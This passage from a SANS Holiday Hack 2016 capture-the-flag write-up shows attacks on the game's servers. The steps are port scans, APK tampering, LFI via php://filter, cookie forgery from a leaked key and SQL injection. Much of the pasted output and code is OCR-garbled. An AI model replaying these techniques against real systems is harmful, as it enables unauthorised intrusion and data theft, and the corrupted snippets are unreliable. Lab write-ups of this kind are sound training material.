UNITED STATES
SOVIET UNION
PLEASE CHOOSE ONE:
2. SOVIET UNION
PLEASE CHOOSE ONE:
2
MAITING FIRST STRIKE COMMAND

PLEASE LIST PRIMARY TARGETS BY
CITY AND/OR COUNTRY NAME:
Las Vegas
LAUNCH INITIATED, HERE'S THE KEY FOR YOUR TROUBLE:
LOOK AT THE PRETTY LIGHTS
Press Enter To Continue
```

# The passphrase is "LOOK AT THE PRETTY LIGHTS".

With access to all the doors, in both time-zones, we find that the villain had imprisoned Santa back in 1978, in a room behind the workshop:



# Part 4: My Gosh... It's Full of Holes

Jessica proclaimed, "We found Santa Claus! We've saved Christmas." The children were exuberant!

Josh added, "And what a wonderful and diligent man Santa is, Jess. He thanked us so very kindly and then immediately returned to his holiday duties delivering presents."

But, the children's happiness was soon muted as they realized that Santa's kidnapper was still on the loose. Jessica pointed out, "Too bad Santa was suffering short-term memory loss from getting hit over the head with our Christmas tree. Sadly, even he doesn't know who his assailant was."

Joshua came to the obvious conclusion, "You know, Jess, we should probably find the villain who tried to kidnap Santa and bring him to justice. If we don't, Santa's kidnapper could strike again! Neither Santa nor Christmas are really safe with this nefarious villain on the loose. How are we ever going to find this bad guy?"

Jessica responded, "I've noticed some really interesting issues in that SantaGram application that might help us get to the bottom of this whole caper. But, I'd need to exploit SantaGram and its associated servers to do so. Do you think we're allowed to attack these systems?"

Josh, always impulsive, replied, "Well, Santa is running a bug bounty program, so he wants us to find these flaws. I think it's ok to attack those targets!"

"Yeah, Josh, but how do we know for sure a given machine is included in the scope of the bug bounty program? We don't want to hit something that is outside of Santa's enterprise and cause yet another big Christmas disaster. It's almost like we need an oracle to vet our target IP addresses, like we had last year when Mr. Tom Hessman confirmed which machines were in scope for our work."

Josh lit up. "Hey, sis, in wandering around the North Pole, you'll never believe who I ran into. Mr. Tom Hessman himself! As it turns out, he is up here, and is happy to confirm which IP addresses we are allowed to attack."

"Well, let's get to it then. Let's participate in Santa's bug bounty program!" Jessica announced.

And yet again, Dear Reader, you are called upon to help the Dosis children, this time by exploiting various servers associated with the SantaGram application. Analyze the clues you've been provided on Santa's business card and the SantaGram APK file to identify target systems. Then, check with Tom Hessman at the North Pole to confirm that each IP address you find is included in the scope of your work. Each server has at least one flaw you can exploit to retrieve a small audio file on the system. If you get stuck, feel free to visit the elves of the North Pole for hints about various kinds of vulnerabilities and attacks you might find useful.

# 7) Attempt to remotely exploit each of the following targets, which vulnerabilities did you discover and exploit?

Hostnames for the targets are found in the SantaGram's sourcecode (*res/values/strings.xml*):

Look up the IP-addresses of these hostnames, to verify with Tom Hessman:

```
nslookup analytics.northpolewonderland.com
                      192.168.77.100
192.168.77.100#53
erver:
.ddress:
on-authoritative answer:
dame: analytics.northpolewonderland.com
nslookup ads.northpolewonderland.com
erver: 192.168.77.100
ddress: 192.168.77.100#53
ame: ads.northpolewonderland.com
ddress: 104.198.221.240
nslookup dev.northpolewonderland.com
erver: 192.168.77.100
ddress: 192.168.77.100#53
on-authoritative answer:
ame: dev.northpolewonderland.com
ddress: 35.184.63.245
nslookup dungeon.northpolewonderland.com
erver: 192.168.77.100
             192.168.77.100#53
on-authoritative answer:
ame: dungeon.northpolewonderland.com
dame: dungeon.northpo
ddress: 35.184.47.139
nslookup ex.northpolewonderland.com
erver: 192.168.77.100
                 192.168.77.100#53
ame: ex.northpolewonderland.com
ddress: 104.154.196.33
```

All okay, it's exploit-time!

### The Mobile Analytics Server (via credentialed login access)

Always start with a port-scan:

We can simply login to the 'Sprusage' usage monitor website using the credentials found earlier in the SantaGram-app (guest:busyreindeer78) and find the MP3-link on the top-menu-bar.

https://analytics.northpolewonderland.com/getaudio.php?id=20c216bc-b8b1-11e6-89e1-42010af00008

Alternatively, we can create a session-cookie for guest using the same method as described later in this report for the admin-user, bypassing authentication all together.

### The Dungeon Game

Always start with a port-scan:

```
nmap -p 0-65535 -sV 35.184.47.139
starting Nmap 6.40 ( http://nmap.org ) at 2016-12-14 22:24 CET map scan report for 139.47.184.35.bc.googleusercontent.com (35.184.47.139) ost is up (0.12s latency).
ot shown: 65526 closed ports
ORT STATE SERVICE
/tcp filtered unknown
1/tcp filtered unknown 1/2/tcp open ssh 1/5/tcp filtered smtp 1/5/tcp open http 1/5/tcp open http 1/5/tcp filtered msrpc 1/5/tcp filtered netbios-ns 1/5/tcp filtered netbios-ssn 1/5/tcp filtered netbios-ssn 1/5/tcp filt
                                                                                                          OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
                                                                                                         nginx 1.6.2
45/tcp filtered microsoft-ds
1111/tcp open vce?
service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at ttp://www.insecure.org/cgi-bin/servicefp-submit.cgi:
F-Port11111-TCP:V=6.40%I=7%D=12/14%Time=5851BC45%P=x86_64-redhat-linux-gn
F:u%r(NULL,AC,"Welcome\x20to\x20to\x20tungeon\.\t\t\tThis\x20version\x20created
 F:\x2011-MAR-78\.\nYou\x20are\x20in\x20an\x20pen\x20field\x20west\x20of\
F:x20a\x20big\x20white\x20house\x20with\x20a\x20boarded\nfront\x20door\.\
   :nThere\x20is\x20a\x20small\x20wrapped\x20mailbox\x20here\.\n>")%r(Gener :icLines,E0,"Welcome\x20to\x20Dungeon\.\t\tThis\x20version\x20created\
     :x2011-MAR-78\.\nYou\x20are\x20in\x20an\x20open\x20field\x20west\x20of\x
:20a\x20big\x20white\x20house\x20with\x20a\x20boarded\nfront\x20door\.\n
     :There\x20is\x20a\x20small\x20wrapped\x20mailbox\x20here\.\n>I\x20don't\
:x20understand\x20that\.\n>I\x20don't\x20understand\x20that\.\n>")%r(Get
   Request,E0,"Welcome\x20to\x20Dungeon\t\t\this\x20version\x20create\\
:x2011-MAR-78\.\nYou\x20are\x20in\x20an\x20pen\x20field\x20west\x20of\x
:20a\x20big\x20white\x20house\x20with\x20a\x20boarded\nfront\x20door\.\n
:There\x20is\x20a\x20small\x20wrapped\x20mailbox\x20here\.\n>I\x20don't\
    :POptions,E0,"Welcome\x20to\x20Dungeon\.\t\t\tThis\x20version\x20created:\x2011-MAR-78\.\nYou\x20are\x20in\x20an\x20open\x20field\x20west\x20of\:x20a\x20big\x20white\x20house\x20with\x20a\x20boarded\nfront\x20door\.\
     ::nThere\x20is\x20a\x20small\x20wrapped\x20mailbox\x20here\\.n\x1\x20don't
:\x20understand\x20that\.\n>I\x20don't\x20understand\x20that\.\n>")%r(RT
:SPRequest,E0, "Welcome\x20to\x20Dungeon\.\t\tThis\x20version\x20create
    :PCCheck,AC,"Welcome\x20to\x20Dungeon\.\t\t\This\x20version\x20to\x20Eneqte
:x2011-MAR-78\.\nYou\x20are\x20in\x20an\x20pen\x20field\x20west\x20of\x
     :20a\x20big\x20white\x20house\x20with\x20a\x20boarded\nfront\x20door\.\n
:There\x20is\x20a\x20small\x20wrapped\x20mailbox\x20here\.\n>")%r(DNSVer
     :sionBindReq,AC,"Welcome\x20to\x20Dungeon\.\t\t\tThis\x20version\x20crea
:ted\x2011-MAR-78\.\nYou\x20are\x20in\x20an\x20open\x20field\x20west\x20
   :of\x20a\x20big\x20white\x20house\x20with\x20a\x20boarded\nfront\x20do
:\.\nThere\x20is\x20a\x20small\x20wrapped\x20mailbox\x20here\.\n>");
   ervice Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
ervice detection performed. Please report any incorrect results at http://nmap.org/submit/ . map done: 1 IP address (1 host up) scanned in 1023.88 seconds
```

Port 11111 looks like <a href="https://github.com/GOFAI/dungeon/">https://github.com/GOFAI/dungeon/</a>, and Pepper Minstix had an older version to play with:

```
<Pepper Minstix> - When I need a break from bug bounty work, I play Dungeon. I've been playing it since 1978. I still have yet to beat the Cyclops...
<Pepper Minstix> - Alabaster's brother is the only elf I've ever seen beat it, and he really immersed himself in the game. I have an old version here.
<Pepper Minstix> - ...
```

Reading some online guides to the game, and playing a bit around with the debug-mode in the offline-version, I found I could display any text from the game with the *GDT*-command *DT* (Display Text):

```
$ ./dungeon
chroot: No such file or directory
Welcome to Dungeon. This version created 11-MAR-78.
You are in an open field west of a big white house with a boarded
front door.
There is a small wrapped mailbox here.
SGDT
GDT>DT
Entry: 1
Welcome to Dungeon. This version created 11-MAR-78.
GDT>DT
Entry: 1023
The elf, willing to bargain, says "What's in it for me?"
GDT>DT
Entry: 1024
```

```
The elf, satisified with the trade says -
Try the online version for the true prize
GDT>DT
Entry: 1025
"That wasn't quite what I had in mind", he says, tossing
the # into the fire, where it vanishes.
GDT>DT
Entry: 1026
The elf appears increasingly impatient.
GDT>DT
Entry: 1027
The elf says - you have conquered this challenge - the game will now end.
GDT>DT
Entry: 1028
GDT>T
```

So, text-entry 1024 seems to be the one we want. Let's give it a go:

```
$ nc dungeon.northpolewonderland.com 11111

Welcome to Dungeon. This version created 11-MAR-78.

You are in an open field west of a big white house with a boarded front door.

There is a small wrapped mailbox here.

>GDT

GDT>DT

Entry: 1024

The elf, satisified with the trade says - send email to "peppermint@northpolewonderland.com" for that which you seek.
```

Sending an email to <a href="mailto:peppermint@northpolewonderland.com">peppermint@northpolewonderland.com</a> gives an email back with the third audio file attached:

```
From: peppermint@northpolewonderland.com
Subject: From Peppermint
Date: Thu, December 29, 2016 00:16
To: "BusyR" <R@BusyR.com>
You tracked me down, of that I have no doubt.

I won't get upset, to avoid the inevitable bout.

You have what you came for, attached to this note.

Now go and catch your villian, and we will alike do dote.

Attachments:
discombobulatedaudio3.mp3
Size: 270 k
Type: application/octet-stream
```

### The Debug Server

Always start with a port-scan:

```
$ nmap -p 0-65535 -sV 35.184.63.245

Starting Nmap 6.40 ( http://nmap.org ) at 2016-12-14 22:28 CET
Nmap scan report for 245.63.184.35.bc.googleusercontent.com (35.184.63.245)
Host is up (0.13s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http nginx 1.6.2
3544/tcp closed unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 529.25 seconds
```

First, we install the APK in a virtual Android-phone and run Wireshark to capture the network traffic. However, there's no traffic to the debug-server ;-(. A quick look at the source-code reveals why: 'debug\_data\_enabled' is set to 'false'.

We set the value of this string to 'true' and recompile the APK with apktool:

```
capktool.bat b z:\sans\2016\SantaGram_4.2_debug_on
I: Using Apktool 2.2.1
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
```

#### Create a new keystore:

```
>"C:\Program Files\Java\jdk1.8.0_92\bin\keytool.exe" -genkey -v -keystore keys/santagram.keystore -alias SantaGram -keyalg RSA -keysize 1024 -sigalg SHAlwithRSA -validity 10000
Enter keystore password:

Re-enter new password:
What is your first and last name?

[Unknown]: BusyR
What is the name of your organizational unit?
[Unknown]: BusyR
What is the name of your organization?
[Unknown]: BusyR
What is the name of your City or Locality?
[Unknown]: Leiden
What is the name of your State or Province?

[Unknown]: Leiden
What is the two-letter country code for this unit?
[Unknown]: NL
Is CN=BusyR, OU=BusyR, O=BusyR, L=Leiden, ST=Zuid-Holland, C=NL correct?

[no]: y

Generating 1.024 bit RSA key pair and self-signed certificate (SHA1withRSA) with a validity of 10.000 days

for: CN=BusyR, OU=BusyR, O=BusyR, L=Leiden, ST=Zuid-Holland, C=NL
Enter key password for <SantaGram>

(RETURN if same as keystore password):

[Storing keys/santagram.keystore]
```

#### And finally sign the APK with the new key:

```
>"C:\Program Files\Java\jdk1.8.0_92\bin\jarsigner.exe" -sigalg SHA1withRSA -digestalg SHA1 -keystore keys\santagram.keystore
dist\SantaGram 4.2.apk SantaGram
Enter Passphrase for keystore:
jar signed.

Warning:
No -tsa or -tsacert is provided and this jar is not timestamped. Without a timestamp, users may not be able to validate this jar after the signer
certificate's expiration date (2044-05-15) or after any future revocation date.
```

If we install this version of the app, we finally see some traffic to the debug-server in our Wireshark-capture:

```
POST /index.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0; Android SDK built for x86_64 Build/MASTER)
Host: dev.northpolewonderland.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 144

{"date": "20161228224122+0100", "udid": "a8c0a800c3f7106d", "debug": "com.northpolewonderland.santagram.EditProfile, EditProfile", "freemem":83705968}

HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 28 Dec 2016 21:41:22 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive

{"date": "20161228214122", "status": "OK", "filename": "debug-20161228214122-0.txt", "request":
{"date": "20161228224122+0100", "udid": "a8c0a800c3f7106d", "debug": "com.northpolewonderland.santagram.EditProfile,
EditProfile", "freemem": 83705968, "verbose": false}}
```

We notice that *verbose* is set to *false*, so we probably can get even more information from the server by setting it to *true*.

We add ,"verbose":true to the request-packet and resend the modified packet with the Zed Attack Proxy (ZAP):

```
POST /index.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0; Android SDK built for x86_64 Build/MASTER)
Host: dev.northpolewonderland.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 159
{"date":"20161228224123+0100", "udid":"a8c0a800c3f7106d", "debug":"com.northpolewonderland.santagram.EditProfile,
EditProfile", "freemem":83705968, "verbose":true}
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Thu, 29 Dec 2016 12:35:32 GMT
Content-Type: application/json
Connection: keep-alive
{"date":"20161229123532", "date.len":14, "status":"OK", "status.len":"2", "filename":"debug-20161229123532-0.txt", "filename.len":26, "request":
{"date":"20161229123532", "date.len":14, "status":"OK", "status.len":"2", "filename":"debug-20161229123532-0.txt", "filename.len":26, "request":
EditProfile", "freemem":83705968, "verbose":true}, "files":["debug-20161224235959-0.mp3", "debug-20161229123527-0.txt", "debug-20161229123532-0.txt", "index.php"]}
```

This time, there's an mp3-filename in the response. You can download the forth mp3 from:

http://dev.northpolewonderland.com/debug-20161224235959-0.mp3

#### The Banner Ad Server

Always start with a port-scan:

A lucky first guess revealed the admin-password to this website to be '*testtesttest*'. The website appears to be using the Meteor-Framework. Some elf had a few hints on using a Meteor Minerscript.

Clicking through the website with Meteor Miner running revealed that on <a href="http://ads.northpolewonderland.com/admin/quotes">http://ads.northpolewonderland.com/admin/quotes</a> there was 1 record with an audio-field:

```
HomeQuotes 5 Records >> 2 Unique Field Sets >> 1 record: _id, audio, hidden, index, quote
```

Browsing through the properties of this page on Scratchpad revealed the filename of the fifth mp3:

```
4:Object
_id: "zPRSTpxB5mcAH3pYk"
audio: /ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3
hidden:true
index:4
quote:"Just Ad It!"
```

http://ads.northpolewonderland.com/ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3

I guess the admin-password could also have been found in a similar way.

### The Uncaught Exception Handler Server

Always start with a port-scan:

```
$ nmap -p 0-65535 -sV 104.154.196.33

Starting Nmap 6.40 ( http://nmap.org ) at 2016-12-14 22:31 CET
Nmap scan report for 33.196.154.104.bc.googleusercontent.com (104.154.196.33)
Host is up (0.028s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http nginx 1.10.2
3544/tcp closed unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 646.69 seconds
```

And a wireshark-capture while crashing the Android App:

```
POST /exception.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0; Android SDK built for x86_64 Build/MASTER)
Host: ex.norrhipolewonderland.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 1340

("operation": "WritecrashDump", "data": ("message": "uriString", "lmessage": "uriString", "strace": "java.lang.NullPointerException: uriString\n\tat
android.net.UriSStringUri.cinit(Uri.java:475)\n\tat android.net.UriSStringUri.cinit(Uri.java)\n\tat android.net.Uri.parse(Uri.java:437)\n\tat
com.norrhipolewonderland.santagram.PostDetails.getImageUri(Unknown Source)\n\tat com.northpolewonderland.santagram.PostDetails.getImageUri(Unknown Source)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5198)\n\tat android.viev.View.perofmclick(View.java:5197)\n\tat android.viev.View.perofmclick(View.java:5197)\n\tat android.viev.View.perofmclick(View.java:5197)\n\tat android.viev.View.perofmclick(View.java:5107)\n\tat android.viev.View.perofmclick(View.perofwcliew.java:5107)\n\tat android.viev.View.perofwcliew.perofwcliew.perofwc
```

We can retrieve this crashdump from the webserver at <a href="http://ex.northpolewonderland.com/docs/crashdump-De8eAT.php">http://ex.northpolewonderland.com/docs/crashdump-De8eAT.php</a>

My first attempt was to go for RCE (Remote Code Execution), since we can obviously write to PHP-files, but an attempt to execute phpinfo(); didn't seem to work.

```
POST http://ex.northpolewonderland.com/exception.php HTTP/1.1

Content-Type: application/json

User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0; Android SDK built for x86_64 Build/MASTER)

Connection: Keep-Alive

Accept-Encoding: gzip

Content-Length: 71

Host: ex.northpolewonderland.com

{"operation":"WriteCrashDump", "data":{"message":"<?php phpinfo(); ?>"}}

{

"success": true, "folder": "docs", "crashdump": "crashdump-3481Xk.php"}
```

The php-code did end up at <a href="http://ex.northpolewonderland.com/docs/crashdump-3481Xk.php">http://ex.northpolewonderland.com/docs/crashdump-3481Xk.php</a>, but didn't get processed by the webserver... ;-(

```
{
    "message": "<?php phpinfo(); ?>"
}
```

Let's try some other things to the JSON POST-request (HTTP-requests and results are a bit abbreviated below):

```
{"x" : "x"}
Fatal error! JSON key 'operation' must be set to WriteCrashDump or ReadCrashDump.

{"operation" : "ReadCrashDump"}
Fatal error! JSON key 'data' must be set.

{"operation" : "ReadCrashDump","data" : "x"}
Fatal error! JSON key 'crashdump' must be set.
```

```
{"operation" : "ReadCrashDump","data" : "x","crashdump":"x"}
Fatal error! JSON key 'crashdump' must be set.
```

```
{"operation":"ReadCrashDump","data":{"crashdump":"x"}}
HTTP/1.1 500 Internal Server Error
```

```
{"operation":"ReadCrashDump","data":{"crashdump":"crashdump-3481Xk.php"}}
Fatal error! crashdump value duplicate '.php' extension detected.
```

```
{"operation":"ReadCrashDump","data":{"crashdump":"crashdump-3481Xk"}}
{
    "message": "<?php phpinfo(); ?>"
}
```

And, that's the phpinfo-file we created earlier...

A simple LFI of ../exception.php doesn't seem to work:

```
{"operation":"ReadCrashDump","data":{"crashdump":"../exception"}}
HTTP/1.1 500 Internal Server Error
```

But when using some php-filters, as one of the elves suggested, we have more luck:

```
POST http://ex.northpolewonderland.com/exception.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/2.1 (Linux; U; Android 6.0; Android SDK built for x86_64 Build/MASTER)
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 199
Most: ex.northpolewonderland.com
("operation": "ReadCrashDump", "data": {"crashdump": "php://filter/convert.base64-encode/resource=../exception"}}
HTTP/1.1 200 OK
Server: nginv/1.10.2
Date: Sun, ol Jan 2017 20:30:39 GMT
Content-Length: 199
ATTP/1.1 200 OK
Server: nginv/1.10.2
Date: Sun, ol Jan 2017 20:30:39 GMT
Content-Type: Lext/html; charset=UTF-B
Content-Type: Lext/html; charset=UTF-B
Content-Incoding: gzip
POSWAHAGEGOJEFIEIGL/IGZpbGUgZnJvbSBEaXNjb21ib2JlbGF0b3IgaW4gd2Vicm9vdDogZGlzY29tym9idwkhdGVkLWF1ZGIvLTYtwH16RTNOOV1x505ILm1wMwoK1yBbbzR1IGZyb20gaH
R0cDout.3RoaXNpbnR1cmvzdHWt255jb20vcmvjZML2awSnLwpzb24tc69vaCLkYXBhlXZpYSlwaHAVc1MgTMF-728EdXVl1TM6VXQgaXQgaXMgySSQTNJMIJD1zCVXLCQuCmLmKHMocMthV2DD
POSWAHAGEGOJEFIEIGL/IGZpbGUgZnJvbSBEaXNjb21ib2JlbGF0b3IgaW4gd2Vicm9vdDogZGlzY29tym9idwkhdGVkLWF1ZGIvLTYtwH16RTNOOV1x505ILm1wMwoK1yBbbzR1IGZyb20gaH
R0cDout.3RoaXNpbnR1cmvzdHWt255jb20vcmvjZML2awSnLwpzb24tc69vaCLkYXBhlXZpYSlwaHAVc1MgTMF-728EdXVl1TM6VXQgaXQgaXMgySSQTNJMIJD1zCVXLCQuCmLmKHMocMthV2DD
POSWAHAGEGOJEFIEIGL/IGZpbGUgZnJvbSBEaXNjb21ib2JlbGF0b3IgaW4gd2Vicm9vdDogZGlzY29tym9idwkhdGVkLWF1ZGIvLTYtwH16RTNOOV1x505ILm1wMwoK1yBbbzR1IGZyb20gaH
R0cDout.3RoaXNpbnR1cmvzdHWt255jb20vcmvjZwlZyb3Dz4tc69vaCLkYXBhlXZpYSlwaHAVc1MgTMF-728EdXVl1TM6VXQgaXQgaXMgySSQTNJMIJD1zCVXLCQuCmLmKHMocMthV2Dy
POSWAHAGEGOJEFIZGL/IGZpbGUgZnJvdbVxLVZGJGQACLAVXBhlXZpYSlwaHAVC1MgTMF-728EdXVlTMF-728EdXVlTMF-728EdXVlTMF-728EdXVLTMF-728EdXVLTMF-728EXXVLTMF-72
```

Decoding the base64 response, gives us the php-source-code, with the sixth mp3-file in the comments:

```
c?php

# Audio file from Discombobulator in webroot: discombobulated-audio-6-XyzE3N9YqXMH.mp3
# Code from http://thisinterestsme.com/receiving-json-post-data-via-php/
# Make sure that it is a POST request.
# (figt-reasemp($.5xNext] Request_Measure_Measure_M
```

```
Soutputfilename = tempnam($basepath, "crashdump-");
unlink($outputfilename);

Soutputfilename = $outputfilename . ".php";
$basename = basename($outputfilename);

$crashdump_encoded = "<?php print('" . json_encode($crashdump, JSON_PRETTY_PRINT) . "');";
file_put_contents($outputfilename, $crashdump_encoded);

print <<<END

{
    "success" : true,
    "folder" : "docs",
    "crashdump" : "$basename"
}

END;
}
function readCrashdump($requestedCrashdump) {
    $basepath = "\var\nww\/html/docs\";
    chdir($basepath);

    if (!isset($requestedCrashdump['crashdump'])) {
        die("Fatal error! JSON key 'crashdump' must be set.\n");
    }

    if (substr($trrchr($requestedCrashdump('crashdump'], "."), 1) === "php" ) {
        die("Fatal error! crashdump value duplicate '.php' extension detected.\n");
    else {
            require($requestedCrashdump['crashdump'] . '.php');
    }
}</pre>
```

#### http://ex.northpolewonderland.com/discombobulated-audio-6-XyzE3N9YqKNH.mp3

### The Mobile Analytics Server (post authentication)

We already did a portscan for this server. Let's get go for an admin-login... Poking a bit around showed a local GIT repository on the webserver: <a href="https://analytics.northpolewonderland.com/.git/">https://analytics.northpolewonderland.com/.git/</a>

Fetch a mirror-copy with *wget* and checkout the GIT repository to get the source-code:

```
-rw-r--r- 1 root root 174 Dec 22 21:17 logout.php
-rw-r--r- 1 root root 325 Dec 22 21:17 mp3.php
-rw-r--r- 1 root root 767 Dec 22 21:17 query.php
-rw-r--r- 1 root root 310 Dec 22 21:17 README.md
-rw-r--r- 1 root root 255 Dec 22 21:17 report.php
-rw-r--r- 1 root root 508 Dec 22 21:17 sprusage.sql
drwxr-xr-x 2 busyr busyr 60 Dec 22 21:17 test
-rw-r--r- 1 root root 629 Dec 22 21:17 this_is_html.php
-rw-r--r- 1 root root 739 Dec 22 21:17 this_is_json.php
-rw-r--r- 1 root root 647 Dec 22 21:17 view.php
```

Armed with the source, we can create a php-file which bakes some yummycookies ;-)

```
$ vim createcookie.php
<?php
define('KEY', "\x61\x17\xa4\x95\xbf\x3d\xd7\xcd\x2e\x0d\x8b\xcb\x9f\x79\xe1\xdc");

function encrypt($data) {
    return mcrypt_encrypt(MCRYPT_ARCFOUR, KEY, $data, 'stream');
    }

function decrypt($data) {
    return mcrypt_edcrypt(MCRYPT_ARCFOUR, KEY, $data, 'stream');
    }

$auth = encrypt(json_encode([
        'username' >> "guest",
        'date' >> date(DateTime::ISO8601),
    ]));
    echo "AUTH: ". bin2hex($auth) . "\n";

$auth = encrypt(json_encode([
        'username' >> "administrator",
        'date' >> date(DateTime::ISO8601),
    ]));
    echo "AUTH: ". bin2hex($auth) . "\n";

}

$php createcookie.php
AUTH: 82532b2136348aaa1fa7dd2243da1cc0fb13037c40259eSed70768d4e9baa1c80b97fee8bca62882fa78bf7cc4980353b14248637bec
AUTH: 82532b2136348aaa1fa7dd2243dc0dcte10948231f339eSedd5770daf9eef18a4384f6e7bca04d86e573b9e5cc9c654ab3494c6763a3016b71876884152
```

When loading the admin-cookie in the browser, we're logged in as admin (the guest-cookie could have been used to get the second audio-file). As admin, there's a new menu-option 'edit':

#### https://analytics.northpolewonderland.com/edit.php

This page gives a nice warning that the code is experimental (which is always nice for pentesters), and allows us to edit a report. So, first we need to create a random query on the Query-page. Just make sure you check the 'Save query' option to save a report.

```
Saved your report as report- e18c4cba-7b7f-4ee1-a846-784b7b9e3a27
Please bookmark that link if you want to keep it!
```

The edit.php page allows to set a new name and description, but we can also add a query-field to the URL. The sprusage.sql-file in the GIT repository gives us a nice idea what we want to query:

https://analytics.northpolewonderland.com/edit.php?id=e18c4cba-7b7f-4ee1-a846-784b7b9e3a27&name=BLA&description=BLA&query=SELECT%20\*%20FROM%20audio

Now, go back and view the just edited report to learn the ID and filename of the seventh audio-file:

https://analytics.northpolewonderland.com/view.php?id=e18c4cba-7b7f-4ee1-a846-784b7b9e3a27

Unfortunately, the getaudio.php file doesn't allow direct access, so we'll have to grab it directly from the database. We'll just have to edit the report again:

https://analytics.northpolewonderland.com/edit.php?id=e18c4cba-7b7f-4ee1-a846-784b7b9e3a27&name=BLA&description=BLA&query=**SELECT to base64(mp3) FROM**`audio` WHERE `id` = '3746d987-b8b1-11e6-89e1-42010af00008';

```
Checking for id...
Yup!
Checking for name...
Yup!
Checking for description...
Yup!
Checking for description...
Yup!
Checking for query...
Yup!
UPDATE `reports` SET `id`='e18c4cba-7b7f-4ee1-a846-784b7b9e3a27', `name`='BLA', `description`='BLA', `query`='SELECT to_base64(mp3) FROM `audio`
WHERE `id` = \'3746d987-b8b1-11e6-89e1-42010af00008\';' WHERE `id`='e18c4cba-7b7f-4ee1-a846-784b7b9e3a27'Update complete!
```

The report now contains a base64-encoded mp3-file:

Copy and paste this base64-data to a temporary file and decode it gives us our seventh and final audio-file.

# 8) What are the names of the audio files you discovered from each system above?

- discombobulatedaudio1.mp3
- discombobulatedaudio2.mp3
- discombobulatedaudio3.mp3
- debug-20161224235959-0.mp3
- discombobulatedaudio5.mp3
- discombobulated-audio-6-XyzE3N9YqKNH.mp3
- discombobulatedaudio7.mp3

### Part 5: Discombobulated Audio

Josh sighed as he scratched his head. "Hey, sis. We've managed to own much of the SantaGram infrastructure, but all we've got to show for it is these strangely distorted audio files. They sound weird, as though they've been all discombobulated somehow. We certainly haven't found the criminal who abducted Santa. Also, there's that one door at the North Pole we haven't been able to get open yet. Very curious, I tell you."

Something Joshua just said triggered Jessica's memory. "I recall seeing a weird machine here at the North Pole called 'The Audio Discombobulator.' Remember it? It mentioned how it cuts, mixes, and stirs songs together, and then distributes them throughout the North Pole. I guess that explains the music that saturates everything up here. Perhaps these weird audio files came from that machine... but they don't sound much like music, and certainly not whole songs."

"What if..." Josh contemplated, "...the villain walked by the Audio Discombobulator and uttered something... Not a song, which the machine is used to dealing with, but instead a sentence or a phrase. The machine might have heard that, cut it up, mixed it, and then distributed it throughout the North Pole!"

Jess concluded the thought, "Wow! Let's see if we can put the pieces of this crazy audio puzzle back together. It might help us find the bad guy."

And, finally, Dear Reader, now is your chance to bring the foul villain who nabbed Santa to justice. Analyze the audio files and find the villain in the North Pole to answer these questions:

# 9) Who is the villain behind the nefarious plot.

The audiofiles, when concatenated, time-stretched and pitched contains a quote from a "Doctor Who"-episode from 2010, A Christmas Carol (TV Episode 2010): "**Father Christmas, Santa Claus. Or, as I've always known him, Jeff.**"

